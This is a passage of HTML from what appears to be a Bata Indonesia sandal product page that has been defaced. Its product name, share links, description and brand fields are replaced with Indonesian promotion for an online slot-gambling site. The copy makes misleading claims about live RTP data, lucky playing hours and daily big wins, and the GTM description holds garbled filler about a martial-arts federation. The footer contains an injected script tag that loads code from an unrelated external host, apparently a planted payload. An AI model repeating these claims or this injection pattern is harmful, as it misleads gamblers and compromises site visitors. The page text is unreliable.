                        </span>
                    </div>
                    <div class="store-hours js-storeHours"></div>
                </address>
            </div>
        </div>
    </template>
</div>
                    </div>
                    <!-- Social Sharing Icons -->
<div class="cc-social-wishlistbtn-container"> 
    <button type="submit" class="add-to-wish-list cc-add-to-wish-list "
        data-add-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
        data-remove-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct">
        <span class="cc-add-wishlist wishlist-content-add">
            <span class="icon-wishlist"></span> <span>Tambahkan ke daftar keinginan</span>
        </span>
        <span class="cc-remove-wishlist wishlist-content-remove d-none">
            <span class="icon-wishlist-added"></span> <span>Hapus dari daftar keinginan</span>
        </span>
</button>
    <div class="social-container cc-social-container">
        <ul class="social-icons cc-social-icons d-flex justify-content-end" data-analytics-pid="540M_2023_5725043">
            <li>
                <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.explorersdrums.com%2Fid%2Fwanita%2Falas-kaki%2Fsandal%2F%255Bonline-exclusive%255D-sendal-wanita-pia--540M_2023_5725043.html" title="Share Surgawin: Situs Slot Online Terpercaya Dengan Pola Jitu di RTP Tertinggi.  on Facebook" data-share="facebook" aria-label="Share Surgawin: Situs Slot Online Terpercaya Dengan Pola Jitu di RTP Tertinggi.  on Facebook" class="share-icons" target="_blank">
                    <span class="icon-facebook-letter"></span>
                </a>
            </li>
            <li>
                <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.explorersdrums.com%2Fid%2Fwanita%2Falas-kaki%2Fsandal%2F%255Bonline-exclusive%255D-sendal-wanita-pia--540M_2023_5725043.html&description=%5BOnline%20Exclusive%5D%20Sendal%20Wanita%20Pia%20&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-id-master-catalog%2Fdefault%2Fdw744b3ce9%2Fimages%2Flarge%2F5725043_1.jpg%3Fsw%3D800%26sh%3D800" data-share="pinterest" title="Create a Pinterest Pin for Surgawin: Situs Slot Online Terpercaya Dengan Pola Jitu di RTP Tertinggi. " aria-label="Create a Pinterest Pin for Surgawin: Situs Slot Online Terpercaya Dengan Pola Jitu di RTP Tertinggi. " class="share-icons" target="_blank">
                    <span class="icon-pinterest"></span>
                </a>
            </li>
            <li>
                <a class="js-analytics-socialIcon" href="https://twitter.com/share?url=https%3A%2F%2Fwww.explorersdrums.com%2Fid%2Fwanita%2Falas-kaki%2Fsandal%2F%255Bonline-exclusive%255D-sendal-wanita-pia--540M_2023_5725043.html&text=Surgawin: Situs Slot Online Terpercaya Dengan Pola Jitu di RTP Tertinggi. " data-share="twitter" title="Share a link to Surgawin: Situs Slot Online Terpercaya Dengan Pola Jitu di RTP Tertinggi.  on Twitter" aria-label="Share a link to Surgawin: Situs Slot Online Terpercaya Dengan Pola Jitu di RTP Tertinggi.  on Twitter" class="share-icons" target="_blank">
                    <div class="cc-icon-twitter-container">
                        <span class="icon-twitter"></span>
                    </div>
                </a>
            </li>
            <li>
            <input type="hidden" id="shareUrl" value="https://www.bata.com/id/wanita/alas-kaki/sandal/%5Bonline-exclusive%5D-sendal-wanita-pia--540M_2023_5725043.html"/>
            </li>
        </ul>
    </div>
    <div class="copy-link-message d-none">
        <div class="alert alert-success text-center">
            The link to Surgawin: Situs Slot Online Terpercaya Dengan Pola Jitu di RTP Tertinggi.  has been copied
        </div>
    </div>
</div>
                    <!-- Product Details Info-->
    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header" id="headingInfoAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button data-toggle="collapse" data-target="#infoAccordion" aria-expanded="true"
                            aria-controls="infoAccordion">
                            <span>Tentang Produk</span>
                            <span class="icon-arrow-up"></span>
                        </button>
                    </h5>
                </div>
                <div id="infoAccordion" class="collapse show" aria-labelledby="headingInfoAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                <div
                                    class="b-pdp__description-subtitle cc-pdp__description-subtitle d-none">
                                    <div class="cc-pdp__description-subtitle-label">Fitur utama</div>
                                    <span class="b-pdp__description cc-pdp__description" data-target="keyFeatures">
                                        
                                    </span>
                                </div>
                                <div
                                    class="b-pdp__description-subtitle cc-pdp-description-subtitle ">
                                    <div class="cc-pdp-description-subtitle-label">Deskripsi</div>
                                    <span class="b-pdp__description" data-target="longDescription">
<p style="text-align: justify;"><a href="https://www.explorersdrums.com/">Surgawin</a> hadir sebagai platform terpercaya yang menjadi pilihan utama bagi para pemain slot online di Indonesia. Dengan berbagai fitur menarik dan peluang menang besar, Surgawin menyediakan permainan dengan RTP tertinggi untuk memastikan pengalaman bermain yang menguntungkan dan seru. Artikel ini akan membahas tips bermain, cara memilih game, serta promosi terbaik untuk Anda yang ingin memaksimalkan pengalaman bermain slot online.</p>
<h2 style="text-align: left;">Surgawin: Pilihan Terbaik untuk Slot Online</h2>
<p style="text-align: justify;">Surgawin adalah platform <a href="https://www.explorersdrums.com/">slot online terpercaya</a> yang menawarkan ribuan permainan dari penyedia ternama seperti Pragmatic Play dan PG Soft. Selain memiliki koleksi permainan yang lengkap, Surgawin juga menyediakan data RTP live, memungkinkan Anda memilih slot dengan peluang menang terbaik. Dengan keamanan tingkat tinggi, promosi menarik, dan layanan pelanggan 24/7, Surgawin adalah solusi tepat bagi para pemain yang mencari pengalaman bermain yang menyenangkan sekaligus menguntungkan.</p>
<h2 style="text-align: left;">RTP Live dan Pentingnya Dalam Bermain Slot Gacor Terpercaya</h2>
<p style="text-align: justify;">RTP (Return to Player) adalah indikator penting dalam slot online yang menunjukkan persentase kemenangan yang dibayarkan kepada pemain dalam jangka panjang. Di Surgawin, Anda bisa memanfaatkan fitur RTP live yang diperbarui secara real-time. Fitur ini memungkinkan Anda memilih slot dengan RTP tertinggi untuk memaksimalkan peluang menang.</p>
<p style="text-align: justify;">Permainan populer seperti <strong>Sweet Bonanza</strong> dan <strong>Gates of Olympus</strong> dari Pragmatic Play sering kali memiliki RTP di atas 95%, menjadikannya pilihan favorit banyak pemain. Dengan informasi RTP live yang transparan, Anda dapat bermain dengan lebih percaya diri dan strategi yang lebih baik.</p>
<h2 style="text-align: left;">Koleksi Permainan Slot Terlengkap di Surgawin</h2>
<p style="text-align: justify;"><a href="https://www.explorersdrums.com/">Surgawin</a> menawarkan berbagai permainan menarik dari pengembang terkenal. Berikut adalah beberapa pilihan game terbaik:</p>
<h3 style="text-align: left;">Pragmatic Play</h3>
<p style="text-align: justify;">Pragmatic Play dikenal dengan permainan yang penuh inovasi, seperti:</p>
<ul style="text-align: justify;" data-spread="false">
<li>
<p><strong>Sweet Bonanza</strong>: Slot dengan tema permen dan fitur pengganda besar.</p>
</li>
<li>
<p><strong>Gates of Olympus</strong>: Slot bertema dewa Yunani dengan fitur pengganda yang unik.</p>
</li>
<li>
<p><strong>The Dog House</strong>: Permainan dengan fitur sticky wild yang meningkatkan peluang kemenangan.</p>
</li>
</ul>
<h3 style="text-align: left;">PG Soft</h3>
<p style="text-align: justify;">PG Soft menghadirkan permainan slot modern dengan grafis berkualitas tinggi. Beberapa pilihan populer adalah:</p>
<ul style="text-align: justify;" data-spread="false">
<li>
<p><strong>Mahjong Ways</strong>: Slot dengan tema mahjong yang unik.</p>
</li>
<li>
<p><strong>Candy Burst</strong>: Permainan penuh warna dengan kemenangan beruntun.</p>
</li>
<li>
<p><strong>Medusa II</strong>: Slot dengan cerita mitologi Yunani dan animasi yang memukau.</p>
</li>
</ul>
<h3 style="text-align: left;">Penyedia Game Lainnya</h3>
<p style="text-align: justify;">Surgawin juga bekerja sama dengan Habanero, Microgaming, dan Spadegaming, menyediakan berbagai pilihan permainan dengan fitur-fitur menarik untuk pemain.</p>
<h2 style="text-align: left;">Cara Memilih Slot Online dengan RTP Tertinggi di Surgawin</h2>
<p style="text-align: justify;">Untuk meningkatkan peluang menang di Surgawin, berikut cara memilih slot dengan <a href="https://www.explorersdrums.com/">RTP tertinggi</a>:</p>
<ol style="text-align: justify;" start="1" data-spread="false">
<li>
<p><strong>Manfaatkan Data RTP Live</strong>: Surgawin menyediakan informasi real-time tentang RTP setiap permainan, memudahkan Anda menemukan game dengan peluang menang terbaik.</p>
</li>
<li>
<p><strong>Pahami Volatilitas Game</strong>: Pilih game dengan volatilitas sesuai dengan gaya bermain Anda. Volatilitas rendah memberikan kemenangan kecil tetapi sering, sedangkan volatilitas tinggi menawarkan hadiah besar dengan frekuensi lebih jarang.</p>
</li>
<li>
<p><strong>Coba Versi Demo</strong>: Bermain di mode demo memungkinkan Anda memahami fitur permainan tanpa risiko kehilangan uang.</p>
</li>
</ol>
<p style="text-align: justify;">Dengan menerapkan langkah-langkah ini, Anda dapat bermain lebih cerdas dan mendapatkan hasil yang lebih baik.</p>
<h2 style="text-align: left;">Tips Bermain Slot Online di Surgawin</h2>
<p style="text-align: justify;">Berikut beberapa tips untuk memaksimalkan pengalaman bermain slot online di <a href="https://www.explorersdrums.com/">Surgawin</a>:</p>
<ol style="text-align: justify;" start="1" data-spread="false">
<li>
<p><strong>Manfaatkan Bonus dan Promosi</strong>: Surgawin menawarkan bonus selamat datang, cashback, dan free spins yang dapat meningkatkan saldo Anda.</p>
</li>
<li>
<p><strong>Tetapkan Batas Bermain</strong>: Kelola anggaran Anda dengan bijak dan jangan bermain melebihi batas yang sudah Anda tetapkan.</p>
</li>
<li>
<p><strong>Pilih Game dengan RTP Tertinggi</strong>: Fokus pada permainan dengan RTP tinggi untuk meningkatkan peluang menang.</p>
</li>
<li>
<p><strong>Bermain di Jam Tertentu</strong>: Beberapa pemain percaya bahwa bermain di jam-jam tertentu dapat meningkatkan keberuntungan.</p>
</li>
</ol>
<p style="text-align: justify;">Dengan tips ini, Anda dapat menikmati permainan dengan lebih optimal.</p>
<h2 style="text-align: left;">Promosi Terbaik di Surgawin</h2>
<p style="text-align: justify;">Surgawin menawarkan berbagai promosi menarik untuk pemain baru dan lama. Berikut beberapa promosi unggulan:</p>
<ul style="text-align: justify;" data-spread="false">
<li>
<p><strong>Bonus Selamat Datang</strong>: Tambahan saldo hingga ratusan ribu untuk pemain baru.</p>
</li>
<li>
<p><strong>Turnamen Slot</strong>: Kesempatan memenangkan hadiah besar dengan bersaing melawan pemain lain.</p>
</li>
<li>
<p><strong>Cashback Mingguan</strong>: Pengembalian dana untuk mengurangi kerugian Anda.</p>
</li>
</ul>
<p style="text-align: justify;">Promosi ini dirancang untuk memberikan pengalaman bermain yang lebih seru dan menguntungkan.</p>
<h2 style="text-align: left;">Mengapa Memilih Surgawin?</h2>
<p style="text-align: justify;">Surgawin tidak hanya menawarkan permainan slot dengan RTP tinggi, tetapi juga memberikan kenyamanan maksimal melalui proses transaksi cepat, antarmuka ramah pengguna, dan dukungan pelanggan 24/7. Koleksi permainan yang lengkap dari penyedia ternama seperti Pragmatic Play dan PG Soft memastikan kualitas hiburan yang tak tertandingi.</p>
<p style="text-align: justify;">Dengan fitur keamanan terbaik dan promosi yang menarik, Surgawin menjadi platform ideal bagi Anda yang mencari pengalaman bermain slot online yang menyenangkan sekaligus menguntungkan.</p>
<h2 style="text-align: left;">Bergabung di Surgawin Sekarang!</h2>
<p style="text-align: justify;">Saatnya Anda merasakan sendiri keunggulan bermain di Surgawin. Daftar sekarang dan klaim bonus selamat datang Anda untuk memulai petualangan seru dalam dunia slot online. Dengan RTP tertinggi, koleksi permainan terbaik, dan promosi menarik, Surgawin siap memberikan pengalaman bermain yang tak terlupakan.</p>
<p style="text-align: justify;">Jangan lewatkan kesempatan ini! Klik tombol daftar sekarang dan jadilah bagian dari komunitas pemain yang menikmati kemenangan besar di <a href="https://www.explorersdrums.com/">Surgawin</a> setiap hari!</p>
                                    </span>
                                </div>
                                <div
                                    class="b-pdp__description-subtitle cc-pdp-benefits-subtitle d-none">
                                    <div class="cc-pdp-description-subtitle-label">komposisi bahan:</div>
                                    <span class="b-pdp__description b-pdp_benefits-list" data-target="null">
                                    </span>
                                </div>
                                <div
                                    class="b-pdp__description-subtitle cc-pdp-benefits-subtitle d-none">
                                    <div class="cc-pdp-description-subtitle-label">Karakteristik</div>
                                    <span class="b-pdp__description b-pdp_benefits-list" data-target="null">
                                    </span>
                                </div>
                                <div
                                    class="b-pdp__description-article d-none">
                                    <span
                                        class="cc-description-attribute-label">Berat</span>
                                    <span data-target="productWeight">
                                        </span>
                                </div>
                                <div
                                    class="b-pdp__description-article d-none">
                                    <span
                                        class="cc-description-attribute-label">Tinggi Tumit</span>
                                    <span data-target="heelToToe">
                                        </span>
                                </div>
                                <div
                                    class="b-pdp__description-article ">
                                    <span
                                        class="cc-description-attribute-label">Nomer Barang:</span>
                                    <span data-target="articleNo">
                                        5725043</span>
                                </div>
                                <div 
                                  class="b-pdp__description-brand">
                                  <span 
                                        class="cc-description-attribute-label">Merk:</span>
                                  <span data-target="brand">
                                        <a href="https://www.explorersdrums.com" target="_blank" rel="noopener noreferrer">SURGAWIN</a>
                                    </span>
                                </div>
                                <div class="b-pdp__description-brand d-none">
                                    <span class="cc-description-attribute-label">ukuran tepian:</span>
                                    <span data-target="hemSize">
                                        null
                                    </span>
                                </div>
                                <div
                                    class="b-pdp__description-color ">
                                    <span
                                        class="cc-description-attribute-label">Tinggi hak :</span>
                                    <span data-target="heelHeight">
                                        1.0000</span>
                                </div>
                                <div class="b-pdp__description-platformHeight d-none">
                                    <span class="cc-description-attribute-label">Tinggi platform:</span>
                                    <span data-target="platformHeight">
                                        null
                                    </span>
                                </div>
                                <div
                                    class="b-pdp__description-color d-none">
                                    <span
                                        class="cc-description-attribute-label">Tinggi sepatu :</span>
                                    <span data-target="shoeHeight">
                                        </span>
                                </div>
                                <div
                                    class="b-pdp__description-color d-none">
                                    <span class="cc-description-attribute-label">Tinggi:</span>
                                    <span data-target="dimHeight">
                                        </span>
                                </div>
                                <div
                                    class="b-pdp__description-color d-none">
                                    <span class="cc-description-attribute-label">Panjang:</span>
                                    <span data-target="dimWidth">
                                        </span>
                                </div>
                                <div
                                    class="b-pdp__description-color d-none">
                                    <span class="cc-description-attribute-label">Kedalaman:</span>
                                    <span data-target="dimDepth">
                                        </span>
                                </div>
                                <div class="b-pdp__description-strapLength d-none">
                                    <span class="cc-description-attribute-label">Strap length :</span>
                                    <span data-target="strapLength">
                                        null
                                    </span>
                                </div>
                                <div class="b-pdp__description-additionalHandle d-none">
                                    <span class="cc-description-attribute-label">Additional handle :</span>
                                    <span data-target="additionalHandle">
                                        null
                                    </span>
                                </div>
                                
                                <div class="b-pdp__material cc-pdp-material ">
                                    <span data-target="productMaterialHTML">
                                        <div class="b-pdp__material-title">
                                            <span class="cc-description-attribute-label">
                                                Bahan</span>
                                        </div>
                                        <ul class="b-pdp__material-list">
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw706add14/images/material/upper.svg"
                                                            alt="Upper" width="40" height="18" />
                                                        <span class="b-pdp__text">Upper</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PVC"
                                                            src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwd95d4d0b/images/material/other.svg"
                                                            title="PVC" width="18" height="22" />
                                                        <span class="b-pdp__text">PVC</span>
                                                    </span>
                                                </li>
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw8bb18ab6/images/material/outersole.svg"
                                                            alt="Outsole" width="40" height="18" />
                                                        <span class="b-pdp__text">Outsole</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="RUBBER"
                                                            src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwd95d4d0b/images/material/other.svg"
                                                            title="RUBBER" width="18" height="22" />
                                                        <span class="b-pdp__text">RUBBER</span>
                                                    </span>
                                                </li>
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type ">
                                                        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwc87d7664/images/material/lining.svg"
                                                            alt="Jahitan" width="40" height="18" />
                                                        <span class="b-pdp__text">Jahitan</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PVC"
                                                            src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwd95d4d0b/images/material/other.svg"
                                                            title="PVC" width="18" height="22" />
                                                        <span class="b-pdp__text">PVC</span>
                                                    </span>
                                                </li>
                                        </ul>
                                    </span>
                                </div>
                                <div
    class="b-pdp__technical-description cc-pdp-technical-description d-none">
    <div class="cc-pdp-technical-description-label">
        technical description
    </div>
    <p>
        <span data-target="technicalDescription">
        </span>
    </p>
</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Pengiriman dan retur</span>
                            <span class="icon-arrow-up"></span>
                        </button>
                    </h5>
                </div>
                <div id="deliveryAccordion" class="collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=540M_2023_5725043">
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>
                </div>
            </div>
        </div>
        <!-- start of GTM -->
            <!-- product page (PDP)-->
<div class="analytics-productPDP analytics-product"
    data-name="Surgawin: Situs Slot Online Terpercaya Dengan Pola Jitu di RTP Tertinggi. "
    data-id="540M_2023_5725043"
    data-dimension1="540M_TA572043412W"
    data-dimension2="5725043"
    data-dimension3="540M_2023_5725043"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Brand : BATA
Tipe : Sendal Slide Karet 
Warna : Sky Blue
Material : 
Upper : Karet
Outsole : Karet
SURGAWIN adalah sebuah federasi martial art international online yang bertujuan untuk  melatih jurus pamungkas untuk mengalahkan naga hitam yang dipayungi oleh de Wu Dao. Dengan kolaborasi ini, maka member SURGAWIN akan lebih mudah mendapatkan kemenangan maksimal di setiap pertarungan dibawah bimbingan Wu Dao Federation Internationale."
    data-producturl="https://www.explorersdrums.com"
    data-categoryurl="/id/wanita/alas-kaki/sandal/"
    data-imageurl="/img/surgawin.png?sw=800&amp;sh=800"
    data-color="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    data-gender-name="Ladies"
    data-stock-status="IN_STOCK"
    ></div>
        <!-- end of GTM -->
        <!--recommended Carousel -->
    </div>
</div>
    
<footer class="cc-footer" id="footercontent">
        <div class="cc-footer-services">
            <div class="container">
    <div class="content-asset"><!-- dwMarker="content" dwContentID="3fef9ef6be08dacfabf3295c4a" -->
        <ul class="cc-services-list">
<li class="cc-services-item">
      <a href="https://www.bata.com/id/storesfind" class="cc-icon-link">
         <div class="cc-icon icon-benefit-pickup-in-store"></div>
         <div class="cc-item-label">Temukan<br>toko kami</div>
      </a>
   </li>
   <li class="cc-services-item">
         <div class="cc-icon icon-benefit-free-delivery"></div>
         <div class="cc-item-label">Gratis ongkir<br>Tanpa Minimal</div>
   </li>
   <li class="cc-services-item">
      <a href="https://www.bata.com/id/bata-club-benefits.html" class="cc-icon-link">
         <div class="cc-icon icon-benefit-bata-club"></div>
         <div class="cc-item-label">Keuntungan<br> Bata Club</div>
      </a>
   </li>
   <li class="cc-services-item">
      <a href="https://www.bata.com/id/contact-us.html" class="cc-icon-link">
         <div class="cc-icon icon-benefit-contact-us"></div>
         <div class="cc-item-label">Hubungi<br>Kami</div>
      </a>
   </li>
</ul>
<style>
.cc-footer .cc-footer-services .cc-services-item .cc-item-label { text-transform: none;}
</style>
    </div> <!-- End content-asset -->
            </div>
        </div>
    <div class="cc-footer-main">
        <div class="cc-container-small">
            <div class="row">
                <div class="col-12 col-sm-9">
                    <div class="cc-content-footer-nav">
    <div class="content-asset"><!-- dwMarker="content" dwContentID="fc3f5101f9d9fc2c7e72d0c343" -->
        <div class="row">
<div class="col-12 col-sm-4"><span class="cc-footer-nav-title" data-id-footer-menu-item="1">Layanan Pelanggan</span>
<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
        <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/id-blog-bata.html">Blog & Artikel</a> </li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/contact-us.html">Kontak</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/pesanan/tracking">Cek Pesanan</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/bata_club.html">Bata Club</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/privacy-policy.html">Peraturan Keamanan Data Pribadi</a></li>
</ul>
</div>
<div class="col-12 col-sm-4"><span class="cc-footer-nav-title" data-id-footer-menu-item="2">Panduan Berbelanja</span>
<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/size-chart.html">Bagan Konversi Ukuran</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/pengiriman-pengembalian.html">Pengiriman & Retur</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/terms-conditions.html">Syarat & Ketentuan</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/term-of-use.html">Ketentuan Penggunaan</a></li>
</ul>
</div>
<div class="col-12 col-sm-4"><span class="cc-footer-nav-title" data-id-footer-menu-item="3"> Informasi Perusahan</span>
<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/who-we-are.html">Siapa Kami</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/companyprofile.html">Profil Perusahaan</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/career.html">Karir</a></li>
  <li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href=" https://drive.google.com/drive/folders/1lKo5tL-AKRm7V8g5oAkJdpQ4yvU3BKVN?usp=sharing" target="_blank">Laporan Tahunan</a> </li>
  <li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://drive.google.com/drive/folders/1pDlcOb3R2tOemi-E7LXWQNH5lUlvE7B4?usp=sharing" target="_blank">Pengumuman Publik</a> </li>
  <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank">Bata Shoe Museum</a></li>
  <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/about-us/" target="_blank">The Bata Company</a></li>
</ul>
<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script>
</div>
</div>
<style>
@media screen and (max-width:767px) {
 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
    margin-top: 0;
}
}
</style>
    </div> <!-- End content-asset -->
                    </div>
                </div>
                <div class="col-12 col-sm-3">
    <div class="content-asset"><!-- dwMarker="content" dwContentID="a1d885a777240e1d5b3d7e0e07" -->
        <span class="cc-footer-nav-title cc-footer-nav-title-follow">Follow Us</span>
<ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/BataIndonesia" class="cc-icon icon-facebook" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/bataindonesia/" class="cc-icon icon-instagram" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.youtube.com/c/SepatuBataIndonesia" class="cc-icon icon-youtube" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.pinterest.com/bataindonesia/" class="cc-icon icon-pinterest" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://in.linkedin.com/company/bata-indonesia" class="cc-icon icon-linkedin" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://twitter.com/bataindonesia" class="cc-icon icon-twitter" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.tiktok.com/@bataofficialstore" class="cc-icon icon-tiktok" target="_blank"></a>
	</li>
	</ul>
    </div> <!-- End content-asset -->
                </div>
            </div>
    <div class="row cc-footer-main-georedirection__container">
        <a href="https://www.bata.com/">
            <div class="cc-footer-georedirection__container">
                <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1726829664026/images/sprite/sprite.svg#icon-world" />
</svg>
                <div class="cc-footer-georedirection__text">
                    Indonesia | Bahasa
                </div>
                <svg class="iconClassCommon cc-footer-georedirection-right-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1726829664026/images/sprite/sprite.svg#icon-caret-right" />
</svg>
            </div>
        </a>
    </div>
        </div>
    </div>
    <div class="cc-footer-bottom">
        <div class="cc-container-small">
            <div class="cc-footer-bottom-up">
                <div class="cc-footer-bottom-up-item cc-footer-bottom-legal">
    <div class="content-asset"><!-- dwMarker="content" dwContentID="e75184929f36fcc5ba3f668f83" -->
        <div class="row">
	<div class="col-12 col-lg-4">
		<span class="cc-footer-brand">PT. Sepatu Bata Online <span style="display:inline-block;">Tax ID: NPWD ID: 42.429.029.4-016.000</span></span>
	</div>
	<div class="col-12 col-lg-8">
		<div class="cc-content-footer-bottom-elements">
			<div class="cc-footer-bottom-element">
				<span class="cc-footer-payments-method"></span>
				<div class="cc-content-footer-payments-icon">
<a class="cc-icon icon-visa" href="#"></a> 
<a class="cc-icon icon-mastercard" href="#"></a>
<a class="cc-icon icon-goPay" href="#"></a>
<a class="cc-icon icon-shopeePay" href="#"></a>
				</div>
			</div>
			<!--<div class="cc-footer-bottom-element cc-footer-bottom-element-certification">
				<span class="cc-footer-payments-method">Certification</span> 
				<div class="cc-content-footer-payments-icon"> <a class="cc-icon icon-apek" href="#"></a> </div>
  			</div>--></div>
	</div>
</div>

<style>
@media screen and (max-width: 767px) {
.cc-footer-brand {
  white-space: normal;
}
}
</style>
    </div> <!-- End content-asset -->
                </div>
            </div>
            <div class="cc-content-footer-copy">
    <div class="content-asset"><!-- dwMarker="content" dwContentID="8094009c72c5b038ceddedac2c" -->
        <div><p class="cc-footer-copy-text">&copy; 2024 SURGAWIN</p></div>
    </div> <!-- End content-asset -->
            </div>
        </div>
    </div>
</footer>
<!-- Modal --> 
<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">PRODUK DI DAFTAR KEINGINAN MELEBIHI KAPASITAS</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-3"
          data-dismiss="modal">Tutup</button>
          <a class="cc-button-type-1" href="/id/wishlist">ke daftar keinginan</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal --> 
<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">BARANG INI BELUM DITAMBAHKAN KE TAS</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>
    <div class="cookie-warning d-none" data-accept="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">
    <div class="content-asset"><!-- dwMarker="content" dwContentID="bf14c11699f688102f9665d839" -->
